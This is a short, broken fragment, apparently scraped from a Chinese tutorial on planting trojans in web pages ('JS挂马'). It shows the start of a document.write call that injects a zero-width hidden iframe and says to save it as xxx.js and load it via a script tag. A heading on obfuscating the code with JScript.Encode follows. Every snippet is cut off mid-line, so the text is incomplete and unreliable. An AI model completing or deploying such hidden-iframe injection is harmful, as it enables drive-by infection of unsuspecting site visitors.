
document.write("<iframe width='0' h
保存为xxx.js，
则JS挂马代码为
<script language=javascript src=xxx
3:js变形加密
<SCRIPT language="JScript.Encode" 